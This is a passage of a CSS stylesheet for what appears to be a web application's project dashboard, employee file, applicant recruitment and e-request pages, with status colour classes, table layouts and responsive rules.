    color: #038756;
    font-weight: 500;
    background-color: rgba(0, 140, 77, 0.17);
    display: flex;
    flex-direction: column;
    align-items: center;
    font-size: 18px;
    transition: 0.4s;
}

.contracts-container>a:hover {
    font-size: 18px !important;
    transform: scale(1.05);
    box-shadow: 0px 0px 15px 0 rgba(0, 0, 0, 0.17);
}

.more-information__state {
    border-radius: 0.5rem;
    padding: 0.5rem 1rem;
}

.more-information__state.as-plan {
    background-color: rgba(53, 140, 59, 0.14);
}

.more-information__state.late {
    background-color: rgba(255, 191, 0, 0.14);
}

.more-information__state.stumbling {
    background-color: rgba(192, 0, 0, 0.14);
}

.more-information__state.notStarted {
    background-color: rgb(217, 217, 217);
}

.more-information__state.completed {
    background-color: rgba(22, 188, 55, 0.14);
}

.more-information__state.as-plan .fa-circle {
    color: #358C3B;
}

.more-information__state.late .fa-circle {
    color: rgba(255, 191, 0, 1);
}

.more-information__state.stumbling .fa-circle {
    color: rgba(192, 0, 0, 1);
}

.more-information__state.notStarted .fa-circle {
    color: #6E6E6E;
}

.more-information__state.completed .fa-circle {
    color: rgba(22, 188, 55, 1);
}

.execConclusion-status_text {
    border-radius: 0.5rem;
    padding: 0.5rem 1rem;
}

.execConclusion-status_text.as-plan {
    color: rgba(53, 140, 59, 1);
    background-color: rgba(53, 140, 59, 0.14);
}

.execConclusion-status_text.notStarted {
    color: #6E6E6E;
    background-color: rgb(217, 217, 217);
}

.execConclusion-status_text.completed {
    color: rgba(22, 188, 55, 1);
    background-color: rgba(22, 188, 55, 0.14);
}

.execConclusion-status_text.stubling {
    color: rgba(192, 0, 0, 1);
    background-color: rgba(192, 0, 0, 0.14);
}

.execConclusion-status_text.late {
    color: rgba(255, 191, 0, 1);
    background-color: rgba(255, 191, 0, 0.14);
}

.execConclusion-header {
    padding: 1rem 0px;
    border-radius: 0.5rem;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.16);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 10px;
}

.execConclusion-header_title {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    font-weight: 700;
    color: #1A6795;
}

.execConclusion-header_title .fa-chart-simple {
    padding: 0.5rem;
    background-color: rgba(4, 135, 87, 0.16);
    border-radius: 0.5rem;
}

.execConclusion-progress {
    margin: 2rem 0px;
    padding: 0.4rem;
    border-radius: 0.5rem;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.16);
}

.execConclusion-progress__header {
    background-color: #1A6795;
    padding: 0.8rem;
    text-align: center;
    font-size: 18px;
    border-radius: 0.5rem;
    color: #fff;
}

#execConclusion>div.execConclusion-progress>div.execConclusion-progress__content.row>div:nth-child(2)>div.execConclusion-progress__content-header {
    background-color: #048756;
}

.execConclusion-progress__content-header {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    color: #fff;
    padding: 0.5rem;
    border-radius: 0.5rem;
    background-color: #1A6795;
}

.execConclusion-progress__content-header svg {
    font-size: 18px;
}

.execConclusion-projectPhase {
    /* padding: 0.8rem;*/
    border-radius: 0.5rem;
    /*box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.16);*/
}

.execConclusion-projectPhase__header {
    text-align: center;
    border-radius: 0.5rem;
    padding: 0.5rem;
    background-color: #1A6795;
    color: #fff;
}

.execConclusion-projectPhase__content {
    margin: 0.8rem 0px;
    padding: 0.5rem;
    border-radius: 0.5rem;
    background-color: #F2F2F2;
}

.execConclusion-projectPhase__content {
    display: flex;
    gap: 10px;
}

.execConclusion-projectPhase__content>div {
    width: calc(100%/2);
}

.execConclusion-projectPhase__phase-nested {
    display: flex;
    align-items: center;
    gap: 5px;
    margin-top: 0.5rem;
}

.execConclusion-projectPhase__phase-nested>div {
    height: 100%;
}

.execConclusion-projectPhase__phase-two .execConclusion-projectPhase__phase-nested>.phase:nth-child(2) {
    width: 170px;
}

.execConclusion-projectPhase__phase-three .execConclusion-projectPhase__phase-nested>.phase:nth-child(4) {
    width: 145px;
}

.execConclusion-projectPhase__content>div:nth-child(1) {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.execConclusion-projectPhase__phase-three .execConclusion-projectPhase__phase-nested .phase:nth-child(5),
.execConclusion-projectPhase__phase-three .execConclusion-projectPhase__phase-nested .phase:last-child {
    height: 55px;
}

.execConclusion-progress__content-statistics {
    margin-top: 3.5rem !important;
    background-color: #F2F2F2;
    border-radius: 0.5rem;
    position: relative;
}

.execConclusion-progress__content-statistics .charts {
    position: relative;
    width: 150px;
    margin: 0 auto !important;
    background-color: #fff;
    border: 1px solid #008b4e;
    border-radius: 50%;
    top: -50px !important;
}

.execConclusion-progress__content-statistics .charts .chart-value {
    font-size: 20px;
}

.execConclusion-progress__content-statistics .charts canvas {
    padding: 0.5rem;
}

.execConclusion-progress__content-info {
    padding: 0rem 0.5rem 0px 0.5rem;
    gap: 10px;
}

.execConclusion-progress__content-subInfo {
    background-color: #fff;
    border-radius: 0.5rem;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.16);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 0.5rem;
    gap: 5px;
    color: #048756;
}

.execConclusion-progress__content-subInfo>span {
    font-weight: 700;
}

.execConclusion-progress__content-subInfo>div {
    display: flex;
    align-items: center;
    gap: 5px;
}

.execConclusion-progress__content-subInfo>div>span:nth-child(1) {
    padding: 0.2rem;
    text-align: center;
    border-radius: 0.5rem;
    background-color: rgba(4, 135, 87, 0.16);
}

.execConclusion-progress__content-subInfo>div>span:nth-child(2) {
    color: #000;
}

.execConclusion-progress__content-subInfo svg {
    font-size: 20px;
    width: fit-content;
    padding: 0.3rem;
    border: 1px solid #008b4e;
    border-radius: 50%;
}

.date-div {
    color: #008b4e;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 90%;
    position: relative;
}

.date-div>div {
    position: absolute;
    content: "";
    height: 100%;
    width: 2px;
    background-color: rgba(0, 140, 77, 0.088);
}

.total-projects-header {
    background-color: #fff;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.08);
    display: flex;
    justify-content: center;
    align-items: center;
}

.total-projects-content {
    display: flex;
    align-items: center;
    width: fit-content;
    gap: 20px;
    font-weight: 700;
    padding: 1rem 3rem;
    border-radius: 0.5rem;
    background-color: rgba(26, 103, 149, 0.11);
    color: #1A6795;
    font-size: 22px;
}

.total-projects-content .fa-calendar-lines-pen {
    font-size: 40px;
}

.total-project-status {
    background-color: #fff;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.08);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.total-project-status .status {
    width: fit-content;
    border-radius: 0.5rem;
    overflow: hidden;
}

.total-project-status .status .status-number {
    padding: 0.5rem;
    border-radius: 0.5rem;
    color: #fff;
    background-color: inherit;
}

.total-project-status .status .status-title {
    padding: 0.5rem 1rem 0.5rem 2rem;
    background-color: #fff !important;
    color: #6E6E6E;
}

.total-project-status .status.green {
    border: 1px solid #16BC37;
    background-color: #16BC37;
}

.total-project-status .status.grey {
    border: 1px solid #d9d9d9;
    background-color: #d9d9d9;
}

.total-project-status .status.darkGreen {
    border: 1px solid #358C3B;
    background-color: #358C3B;
}

.total-project-status .status.purple {
    border: 1px solid #7C3BC6;
    background-color: #7C3BC6;
}

.total-project-status .status.gold {
    border: 1px solid #FFC000;
    background-color: #FFC000;
}

.total-project-status .status.red {
    border: 1px solid #C00000;
    background-color: #C00000;
}

.sub-container-cards2__container {
    padding: 0;
    border-radius: 0.5rem;
    overflow: hidden;
    padding-top: 0.5rem;
    padding-left: 1px;
    padding-right: 1px;
    padding-bottom: 1px;
    box-shadow: 0px 4px 15px 0 rgba(0, 0, 0, 0.10);
}

.sub-container-cards2__container.status_4 {
    background-color: #FFC000;
}

.sub-container-cards2__container.status_2 {
    background-color: #16BC37;
}

.sub-container-cards2__container.status_3 {
    background-color: #358C3B;
}

.sub-container-cards2__container.status_5 {
    background-color: #C00000;
}

.sub-container-cards2__container.status_1 {
    background-color: #D9D9D9;
}

.sub-container-cards2__container.purple {
    background-color: #7C3BC6;
}

.sub-container-cards2 {
    background-color: #FFF;
}

.sub-container-cards2>div:nth-child(1) {
    background-color: #fff !important;
    font-weight: 700;
    color: #303030 !important;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.sub-container-content {
    padding: 0.5rem;
}

.sub-container-cards2__container.gold .sub-container-cards2>div:nth-child(1) {
    border-bottom: 0.3px solid #FFC000;
}

.sub-container-cards2__container.purple .sub-container-cards2>div:nth-child(1) {
    border-bottom: 0.3px solid #7C3BC6;
}

.sub-container-cards2__container.red .sub-container-cards2>div:nth-child(1) {
    border-bottom: 0.3px solid #C00000;
}

.sub-container-cards2__container.green .sub-container-cards2>div:nth-child(1) {
    border-bottom: 0.3px solid #16BC37;
}

.sub-container-cards2__container.darkGreen .sub-container-cards2>div:nth-child(1) {
    border-bottom: 0.3px solid #358C3B;
}

.sub-container-cards2__container.grey .sub-container-cards2>div:nth-child(1) {
    border-bottom: 0.3px solid #D9D9D9;
}

.sub-container-cards2__container.gold .sub-container-content {
    border-bottom: 0.3px solid #FFC000;
    border-left: 0.3px solid #FFC000;
}

.sub-container-cards2__container.purple .sub-container-content {
    border-bottom: 0.3px solid #7C3BC6;
    border-left: 0.3px solid #7C3BC6;
}

.sub-container-cards2__container.red .sub-container-content {
    border-bottom: 0.3px solid #C00000;
    border-left: 0.3px solid #C00000;
}

.sub-container-cards2__container.green .sub-container-content {
    border-bottom: 0.3px solid #16BC37;
    border-left: 0.3px solid #16BC37;
}

.sub-container-cards2__container.darkGreen .sub-container-content {
    border-bottom: 0.3px solid #358C3B;
    border-left: 0.3px solid #358C3B;
}

.sub-container-cards2__container.grey .sub-container-content {
    border-bottom: 0.3px solid #D9D9D9;
    border-left: 0.3px solid #D9D9D9;
}

.sub-container-cards2__container .sub-container-content:last-child {
    border-bottom: 0px;
}

.sub-container-cards2 .charts {
    margin: 0 auto;
    width: 150px;
}

.sub-container-cards2__container.gold .dashboard-chart-value {
    color: #FFC000;
}

.sub-container-cards2__container.purple .dashboard-chart-value {
    color: #7C3BC6;
}

.sub-container-cards2__container.green .dashboard-chart-value {
    color: #16BC37;
}

.sub-container-cards2__container.red .dashboard-chart-value {
    color: #C00000;
}

.sub-container-cards2__container.grey .dashboard-chart-value {
    color: #b3b1b1;
}

.sub-container-cards2>div:nth-child(2)>div:nth-child(1) {
    width: 50%;
}

.dashboard-chart-value {
    font-size: 16px;
}

@media (max-width: 768px) {

    .technicalInfo-statistics,
    .financialInfo-report {
        padding: 5rem 0rem 1rem;
    }

    .progress-bars>div {
        flex-direction: column;
        gap: 8px;
        width: 100% !important;
    }

    .charts {
        width: 100px;
    }

    .chart-value {
        font-size: 16px;
    }

    .technicalInfo-chart {
        top: -15%;
        padding: 0.5rem;
    }

    .financialInfo-chart {
        top: -12%;
    }


    .tab-container {
        padding-right: 0px;
        padding-left: 0.5rem;
    }

    #technicalInfo,
    #financialInfo {
        padding: 0;
        margin-top: 4rem;
    }

    .res-table thead {
        display: none;
    }

    .res-table,
    .res-table tbody,
    .res-table tr,
    .res-table td {
        display: block;
        width: 100%;
        font-size: 14px;
    }

    .res-table td {
        display: flex;
        justify-content: center;
        position: relative;
        text-align: center;
        /* border-bottom: 1px solid #707070 !important; */
    }

    .res-table tr:nth-child(even) {
        background-color: #efefef;
    }

    .res-table td {
        border-left: none;
    }

    .emp-report-table .table-container .table td {
        border-left: 0px !important;
    }

    .riskHistory-table td {
        padding-left: 50%;
        text-align: left;
        position: relative;
        text-align: center;
        border-right: 0px !important;
        border-bottom: 1px solid #707070 !important;
    }

    .riskHistory-table td::after {
        content: attr(aria-label);
        position: absolute;
        left: 0;
        width: 50%;
        padding-left: 15px;
        font-size: 14px;
        font-weight: bold;
        text-align: left;
    }

    .riskHistory-table tr:nth-child(even) {
        background-color: #ccc !important;
    }

    .financialInfo-expenses td:nth-child(3) {
        text-align: center;
    }

    .date-div {
        gap: 20px;
    }

    .tab-buttons button.active {
        border-top-right-radius: 40px;
        border-top-left-radius: 40px;
        border-bottom-right-radius: 0px;
    }

    .execConclusion-projectPhase__content {
        flex-direction: column;
        gap: 30px;
        padding: 1rem;
    }

    .execConclusion-projectPhase__phase-nested {
        flex-direction: column;
    }

    .execConclusion-projectPhase__phase-nested>div {
        width: 100%;
    }

    .execConclusion-projectPhase__content>div,
    .execConclusion-projectPhase__phase-three .execConclusion-projectPhase__phase-nested>.phase:nth-child(4),
    .execConclusion-projectPhase__phase-two .execConclusion-projectPhase__phase-nested>.phase:nth-child(2) {
        width: 100%;
    }

    .execConclusion-projectPhase__phase-title {
        background-color: #6E6E6E !important;
        color: #fff;
        margin-bottom: 0.3rem;
    }

    .execConclusion-projectPhase__phase-three .execConclusion-projectPhase__phase-nested .phase:nth-child(5),
    .execConclusion-projectPhase__phase-three .execConclusion-projectPhase__phase-nested .phase:last-child {
        height: initial;
    }

    .execConclusion-progress__content-statistics .charts {
        width: 100px;
    }

    .execConclusion-progress__content-statistics .charts .chart-value {
        font-size: 15px;
    }
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/*input[type=number] {
    -moz-appearance: textfield;
}*/

.accordion-button::after {
    margin-left: 0 !important;
    margin-inline-start: auto;
    color: #979797;
    background-image: url('../../v2/imgs/chevron-down-solid.svg');
}

.accordion-header {
    border-bottom: 0.3px solid #E8E8E8;
}

.accordion-button:not(.collapsed) {
    color: #000;
    background-color: initial;
}

.accordion-button:not(.collapsed)::after {
    background-image: url('../../v2/imgs/chevron-down-solid.svg');
    transform: rotate(-180deg);
}

.accordion-button:focus {
    box-shadow: none;
}

#BtnSupJop {
    border: 1px solid #1A6795 !important;
    background-color: transparent !important;
    color: #1A6795 !important;
}

#loadImg,
#removeImg {
    cursor: pointer;
    color: #238CAF;
}

.img-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.img-area {
    padding: 1rem 0;
    text-align: center;
    background-color: #F3F3F3;
    border-radius: 0.5rem;
    color: #707070;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 5px;
}

.img-area * {
    margin: 0;
    width: fit-content;
}

.input-container .check-container label {
    margin-bottom: 0;
}

.img-area svg {
    font-size: 70px;
}

.img-container>* {
    width: 70%;
}

.employee-info label {
    font-weight: 500;
}

.employee-info input {
    width: 100% !important;
}

.employee-file .tab-container .tab-buttons svg {
    padding: 0.5rem;
    border-radius: 50%;
    border: 1px solid;
    color: #1a6795;
    background-color: rgba(255, 255, 255, 0.78);
}

.employee-file .tab-container .tab-buttons .tablinks:hover {
    background-color: #1e89c7 !important;
}



#jobInfo .row>div.col-sm-12:first-child>div {
    gap: 50%;
}

@media (max-width : 768px) {
    .tab-container {
        overflow: hidden;
    }

    .employee-file {
        flex-direction: column;
    }

    .tab button {
        border-left: 0;
    }
}

/* Custom style for checkbox */
td input[type="checkbox"]+label {
    margin-inline-start: 5px;
}

/*input[type="checkbox"] {
    padding: 0.1rem !important;
    appearance: none !important;
    background-color: #fff !important;
    margin: 0 !important;
    font: inherit !important;
    color: currentColor !important;
    border: 0.15em solid #1a6795 !important;
    border-radius: 0.15em !important;
    transform: translateY(-0.075em) !important;
    display: inline-grid !important;
    place-content: center !important;
    width: 18px !important;
    height: 18px !important;
}
*/
/*input[type="checkbox"]::before {
    content: "";
    width: 0.65em;
    height: 0.65em;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    background-color: #1a6795;
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

input[type="checkbox"]:checked::before {
    transform: scale(1);
}

 input[type="checkbox"]:focus {
    outline-offset: max(2px, 0.15em);
}

.employee-file input[type="radio"] {
    -ms-transform: scale(1.5);
   
    -webkit-transform: scale(1.5);
 
    transform: scale(1.5);
    margin-inline-end: 0.5rem !important;
}

    .employee-file input[type='radio']:checked:after {
        width: 10px;
        height: 10px;
        border-radius: 15px;
        top: -6px;
        left: -2px;
        position: relative;
        background-color: #1A6795;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid white;
        display: none;
    }
*/
.employee-file input[type="radio"]+label {
    color: #999999 !important;
}

#ContentPlaceHolder1_UpdatePanel1>div>table td,
#ContentPlaceHolder1_UpdatePanel2>div>table td {
    padding: 0.5rem !important;
}

#ContentPlaceHolder1_UpdatePanel1>div>table td:nth-child(odd),
#ContentPlaceHolder1_UpdatePanel2>div>table td:nth-child(odd) {
    text-align: end;
}

#ContentPlaceHolder1_UpdatePanel1>div>table td input,
#ContentPlaceHolder1_UpdatePanel2>div>table td input {
    width: 100% !important;
}

/*#ContentPlaceHolder1_Allowance1_BtnAddallowance,
#ContentPlaceHolder1_Deduction1_BtnAddDeduction {
    border: 1px solid #1A6795 !important;
    color: #1A6795 !important;
    background-color: transparent !important;
}*/

/*#ContentPlaceHolder1_UpdatePanel10>div>div.col-sm-12.d-flex.justify-content-end.align-items-end.gap-3 input,
#ContentPlaceHolder1_btnSave_Attendance,
#ContentPlaceHolder1_btnsaveDependents {
    width: fit-content !important;
    padding-left: 2rem;
    padding-right: 2rem;
    border: 0 !important;
}*/

#ContentPlaceHolder1_UpdatePanel10>div>div.col-sm-12.d-flex.justify-content-end.align-items-end.gap-3 input:nth-child(2) {
    background-color: #E4D2D2 !important;
    color: #E23535 !important;
}

input[type="radio"]:checked+label {
    color: #1A6795 !important;
}

.grid-input {
    background-image: url('../assest/grid_svg_5177424.html');
    background-repeat: no-repeat;
    background-position: 1% 50%;
    background-size: 20px;
}

.borderd-btn {
    border: 1px solid #1A6795;
    color: #1A6795;
}

.emp-report-title {
    font-size: 22px;
    color: #1A6795;
}

.bordered-input {
    border-color: #1A6795;
}

.emp-report-table .table-container {
    border: 0.3px solid #707070;
    border-radius: 0.5rem;
}

.emp-report-table .table-container .table {
    border-collapse: collapse;
    column-width: auto;
    table-layout: fixed;
    margin: 0;
}

.emp-report-table .table-container .table thead {
    background-color: rgba(26, 103, 149, 0.13);
    color: #1a6795;
    border-bottom: 0.3px solid #707070;
}

.emp-report-table .table-container .table th:not(th:first-child) {
    text-align: center;
}

.emp-report-table .table-container .table th:not(th:last-child) {
    border-left: 0.3px solid #707070;
}

.emp-report-table .table-container .table td {
    padding: 0.5rem 1rem;
    vertical-align: middle;
}

.emp-report-table .table-container .table td:not(td:last-child) {
    border-left: 0.3px solid #707070;
}

.emp-report-table .table-container .table td:not(td:first-child) {
    text-align: center;
}

.emp-report-table .table-container .table .sumOfData {
    color: #1a6795;
    font-weight: 700;
}

.emp-report-table .table-container .table tr:not(tr:last-child) {
    border-bottom: 0.3px solid #707070;
}

.fa-trash {
    cursor: pointer;
    border-radius: 0.5rem;
    padding: 0.7rem;
    color: #E23535;
    background-color: rgba(226, 53, 53, 0.1);
    transition: 0.3s;
}

.fa-trash:hover {
    transform: scale(1.1);
}

div.total-salary {
    display: flex;
    align-items: center;
    gap: 20px;
    font-size: 20px;
    padding: 1rem;
    border-radius: 0.5rem;
    font-weight: 700;
    color: #DF9E13;
    background-color: rgba(223, 158, 19, 0.15);
}

.finish-btn {
    background-color: rgba(228, 210, 210, 1);
    color: #E23535;
}

#attachments>div>div {
    color: #1A6795;
    border: 1px solid #1A6795;
    border-radius: 0.5rem;
    padding: 0.5rem;
    cursor: pointer;
    transition: 0.2s;
    font-weight: 700;
}

#attachments>div>div svg {
    padding: 0.5rem;
    font-size: 20px;
    border-radius: 0.5rem;
    transition: 0.2s;
}

#attachments>div>div:hover svg {
    color: #fff;
    background-color: #1a6795;
}

#attachments>div>div:hover {
    background-color: rgba(26, 103, 149, 0.2);
    border-color: #fff;
}

.tab-insights {
    display: flex;
    flex-direction: column;
    width: 100%;
    color: #fff;
}

.tab-insights .progress {
    justify-content: start;
    flex: 1;
}

.tab-insights .progress-bar {
    background-color: #58DD30 !important;
}

.tab-insights>div {
    align-items: center;
    display: flex;
    gap: 10px;
}

.applicant-header {
    border-radius: 0.5rem;
}

.applicant-tabs {
    display: flex;
    align-items: center;
    gap: 2rem;
}

.applicant-tab {
    position: relative;
    border-radius: 0.5rem;
    border: 0.3px solid currentColor;
    transition: 0.3s;
    height: 80px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    width: 130px;
}

.applicant-tab::after {
    position: absolute;
    content: '';
    width: 30px;
    height: 30px;
    border-radius: 50%;
    left: 39%;
    top: -15%;
    background-color: currentColor;
    background-image: url('../imgs/noun-employees-1510422_786498.svg');
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 20px;
    padding: 0.5rem;
}

.applicant-tab:hover {
    transform: translateY(-1.5px);
    box-shadow: 0 0.5em 0.5em -0.4em rgb(0 0 0 / 50%);
}

.applicant-tab span:nth-child(1) {
    margin-top: 20px;
    font-weight: 600;
    font-size: 17px;
}

.applicant-tab span:nth-child(3) {
    border-radius: 0.5rem;
    color: #fff;
    padding: 0.1rem 0.5rem;
    width: 100%;
    text-align: center;
}

.applicant-tab span:nth-child(3)::after {
    content: '\203A';
    margin-inline-start: 0.5rem;
    color: #fff;
    font-weight: 600;
}

.recruit-levels>button:first-child {
    border-radius: 0.5rem;
    border-bottom-left-radius: 0px !important;
    border-top-left-radius: 0px !important;
}

.recruit-levels>button:nth-child(2) {
    border: 0.5rem;
    border-top-right-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
    background-color: #2C698D !important;
}

.recruit-levels>button:nth-child(2).show,
.recruit-levels>button:nth-child(2):hover {
    background-color: #134968 !important;
}

#experience_years_filter,
#salary_filter {
    border: 0px;
}

.recruit-levels ul li {
    display: flex;
    transition: 0.2s;
}

.recruit-levels ul li a {
    color: #2C698D;
    padding: 0.5rem;
    margin: 0px;
    display: flex;
    justify-content: start;
    width: 100%;
    height: 100%;
}

.recruit-levels ul li:hover {
    background-color: #eee;
}

.applicant-tab.applicant1 {
    color: #2C698D;
}

.applicant-tab.applicant2 {
    color: #75930D;
}

.applicant-tab.applicant3 {
    color: #95601A;
}

.applicant-tab.applicant4 {
    color: #DF9E13;
}

.applicant-tab.applicant6 {
    color: #C90318;
}

.applicant-tab.applicant5 {
    color: #1A9522;
}

.applicant-tab.applicant1 span:nth-child(3) {
    background-color: #2C698D;
}

.applicant-tab.applicant2 span:nth-child(3) {
    background-color: #75930D;
}

.applicant-tab.applicant3 span:nth-child(3) {
    background-color: #95601A;
}

.applicant-tab.applicant4 span:nth-child(3) {
    background-color: #DF9E13;
}

.applicant-tab.applicant6 span:nth-child(3) {
    background-color: #C90318;
}

.applicant-tab.applicant5 span:nth-child(3) {
    background-color: #1A9522;
}

/*.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
    border-bottom-left-radius: 0.5rem !important;
    border-top-left-radius: 0.5rem !important;
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #2c698d;
    color: #fff;
}*/

.applicant-content {
    border-radius: 0.5rem;
}

.applicant-content .form-control {
    border-bottom-left-radius: 0px !important;
    border-top-left-radius: 0px !important;
    width: 100%;
    margin: 0 !important;
}

.applicant-content .form-outline {
    flex: 1;
}

.applicant-content__filter {
    overflow: hidden;
    border-radius: 0.5rem;
    border: 0.3px solid #2C698D;
}

.applicant-content__filter-title {
    background-color: #2C698D;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
}

.accordion-button::after {
    margin-inline-end: unset;
    margin-inline-start: auto;
}

.accordion-item.applicant-filter {
    border: 0;
}

.accordion-item.applicant-filter .accordion-button:not(.collapsed) {
    color: #2C698D;
    background-color: transparent;
    box-shadow: none;
}

.applicant-description {
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.08);
    border-radius: 0.5rem;
    padding: 1.5rem 0.5rem 0.8rem 1rem;
}

body>div>div.applicant-content.d-flex.flex-column.gap-4.p-4.bg-white>div.d-flex.align-items-center.gap-3>div.applicant-content__filter>div.applicant-content__filter-content.p-2.d-flex.flex-column.gap-4>div.applicant-tabs-content.d-flex.gap-4>div>div>select {
    border: 1px solid #707070;
    border-radius: 0.5rem;
    padding: 0.3rem;
}

.applicant-description .row>div:nth-child(2)>div:nth-child(1)>div span {
    border-radius: 0.5rem;
    padding: 0.2rem 0.5rem;
    text-align: center;
    vertical-align: middle;
}

.applicant-description .row>div:nth-child(2)>div:nth-child(1)>div>span:nth-child(1) {
    color: #238CAF;
    background-color: rgba(35, 140, 175, 0.21);
}

.applicant-description .row>div:nth-child(2)>div:nth-child(1)>div>span:nth-child(2) {
    color: #FBB040;
    background-color: rgba(251, 176, 64, 0.21);
}

.applicant-description .row>div:nth-child(2)>div:nth-child(2)>div>span:nth-child(1) {
    font-weight: 500;
    color: #2C698D;
}

.applicant-actions {
    justify-content: space-between;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.08);
    width: 100%;
    padding: 1.5rem;
    border-radius: 0.5rem;
}

.applicant-actions button,
.applicant-actions>a {
    border: 0;
    padding: 0.5rem;
    color: #fff;
    border-radius: 0.5rem;
    font-size: 15px;
    text-align: center;
}

.applicant-actions button:nth-child(1) {
    background-color: #2C698D;
}

.applicant-actions>a:nth-child(2) {
    background-color: #DF9E13;
}

.applicant-actions>a:nth-child(3) {
    border: 1px solid #DF9E13;
    background-color: #fff;
    color: #DF9E13;
}

.browse-profile {
    transition: 0.2s;
    color: #2C698D;
}

.browse-profile:hover {
    color: #DF9E13;
}

div.color-navy .BtnActionStatus_1 {
    background-color: rgba(79, 134, 247, 0.21) !important;
    border: 0;

}

div.color-navy .BtnActionStatus_3 {
    background-color: rgba(247, 26, 19, 0.21) !important;
    border: 0;
}

div.color-navy .BtnActionStatus_5 {
    background-color: rgba(53, 199, 36, 0.21) !important;
    border: 0;
}

div.color-navy .BtnActionStatus_4 {
    background-color: rgba(44, 105, 141, 0.21) !important;
    border: 0;
}

div.color-navy .BtnActionStatus_7 {
    background-color: rgba(223, 158, 19, 0.21) !important;
    border: 0;
}

div.color-navy .BtnActionStatus_6 {
    background-color: rgba(247, 108, 79, 0.21) !important;
    border: 0;
}

div.color-navy .BtnActionStatus_2 {
    background-color: rgba(174, 82, 82, 0.21) !important;
    border: 0;
}


div.color-navy .BtnActionStatus_8 {
    background-color: rgba(183, 77, 56, 0.21) !important;
    border: 0;
}
.BtnActionStatus_8 {
    color: #B74D38 !important;
    font-weight: 500;
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
}
.BtnActionStatus_1 {
    color: #4F86F7 !important;
    font-weight: 500;
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
}

.BtnActionStatus_3 {
    color: #F71A13 !important;
    font-weight: 500;
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
}

.BtnActionStatus_5 {
    color: #35C724 !important;
    font-weight: 500;
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
}

.BtnActionStatus_4 {
    color: #2C698D !important;
    font-weight: 500;
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
}

.BtnActionStatus_7 {
    color: #DF9E13 !important;
    font-weight: 500;
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
}

.BtnActionStatus_6 {
    color: #F76C4F !important;
    font-weight: 500;
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
}

.BtnActionStatus_2 {
    color: #AE5252 !important;
    font-weight: 500;
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
}

.procedure :hover {
    transform: translateY(-0.25em);
}

.applicant-profile {
    position: relative;
    border: 0.3px solid #238CAF;
    border-radius: 0.5rem;
    padding: 70px 40px !important;
}

.applicant-profile::after {
    position: absolute;
    content: '';
    background-image: url('../../avatars/profile-pic.jpg');
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    border: 1px solid #238CAF;
    border-radius: 50%;
    width: 130px;
    height: 130px;
    left: 50%;
    margin-left: -65px;
    top: 0%;
    margin-top: -65px;
}

.applicant-profile-info {
    margin: 0 !important;
    background-color: rgba(35, 140, 175, 0.21);
    border-radius: 0.25rem;
    vertical-align: middle;
    padding: 0.5rem;
    color: #238CAF;
}

.applicant-profile .row>div>div>div>* {
    color: #238CAF;
    font-weight: 500;
}

.applicant-type {
    background-color: rgba(251, 176, 64, 0.21);
    color: #FBB040;
    border-radius: 0.5rem;
    vertical-align: middle;
    text-align: center;
    padding: 0.5rem;
}

.applicant-cv {
    width: fit-content;
    border-radius: 0.25rem;
    background-color: #238CAF;
    color: #fff;
    vertical-align: middle;
    text-align: center;
    padding: 0.5rem 3rem;
    transition: 0.2s;
}

.applicant-cv:hover {
    color: #72d7f9;
}

@media (max-width: 500px) {
    .applicant-profile {
        padding: 50px 16px !important;
    }
}

.e-request-header-logo>div>span,
#LblFormName {
    color: #2C698D;
}

.e-request-header-title {
    color: #2C698D;
    font-weight: 600;
    font-size: 26px;
    padding: 1rem;
    background-color: rgba(44, 105, 141, 0.15);
    border-radius: 0.5rem;
}

.e-request-card-title {
    display: flex;
    align-items: center;
    gap: 10px;
    justify-content: center;
    color: #fff;
    font-weight: 600;
    padding: 1rem;
    font-size: 22px;
    background-color: #2C698D;
}

.e-request-card-title i {
    font-size: 35px;
}

.e-request-card {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.e-request-card-content {
    padding-left: 1rem;
    padding-right: 1rem;
}

.main-info-subCard {
    width: 100%;
    color: #2C698D;
